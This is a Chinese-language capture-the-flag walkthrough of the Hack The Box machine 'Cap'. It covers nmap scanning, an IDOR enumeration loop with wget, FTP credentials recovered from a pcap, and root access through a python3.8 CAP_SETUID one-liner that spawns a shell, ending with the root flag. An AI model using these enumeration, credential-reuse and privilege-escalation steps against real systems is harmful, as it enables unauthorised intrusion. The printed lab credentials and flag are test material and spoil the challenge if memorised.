Cap

1. 信息收集
1.1. 端口扫描
┌──(root㉿kali)-[~/Desktop/htb/cap]
└─# nmap 10.10.10.245 -p- --min-rate 10000
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-21 15:40 EDT
Nmap scan report for 10.10.10.245
Host is up (0.012s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.37 seconds
┌──(root㉿kali)-[~/Desktop/htb/cap]
└─# nmap 10.10.10.245 -p 21,22,80 -sCV
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-21 15:41 EDT
Nmap scan report for 10.10.10.245
Host is up (0.019s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http Gunicorn
|_http-title: Security Dashboard
|_http-server-header: gunicorn
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.35 seconds
2. web
2.1. IDOR

点击这个会下载一个 20.pcap 但是没什么东西,
我注意到他的URL是 /data/20 猜测应该还有其他的,
直接嘎嘎下
for i in {0..100};do wget http://10.10.10.245/download/${i};done
2.2. 流量分析
然后在0号流量包中获取到了FTP的账号和密码

nathan / Buck3tH4TF0RM3!
2.3. ftp
┌──(root㉿kali)-[~/Desktop/htb/cap]
└─# ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:root): nathan
331 Please specify the password.
Password: Buck3tH4TF0RM3
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||17633|)
150 Here comes the directory listing.
-rwxrwxr-x 1 1001 1001 830065 Dec 22 2024 linpeas.sh
drwxr-xr-x 3 1001 1001 4096 Jul 21 02:41 snap
-r-------- 1 1001 1001 33 Jul 21 01:51 user.txt
3. 提权
3.1. python capabilities CAP_SETUID
ftp也是SSH账号密码
上来后直接用linpeas.sh 检测


nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
# cat /root/root.txt
deb43c0f116a91ac0355922061a47e12